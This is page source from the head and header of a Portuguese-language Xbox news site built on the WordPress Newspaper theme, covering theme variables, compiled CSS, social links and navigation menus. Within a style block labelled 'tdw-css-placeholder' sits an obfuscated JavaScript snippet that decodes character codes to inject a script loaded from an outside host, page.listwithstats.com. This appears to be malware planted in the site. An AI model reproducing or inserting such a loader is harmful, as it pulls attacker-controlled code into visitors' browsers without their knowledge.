            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="32c806f9c2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-101404 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Xbox PC</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
<li id="menu-item-138699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138699"><a href="https://www.centralxbox.com.br/category/eventos/">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/brasil-game-show/">Brasil Game Show</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/ccxp/">CCXP</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/developer-direct/">Developer Direct</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/gamescom/">Gamescom</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/outros/">Outros</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/xbox-showcase/">Showcase</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
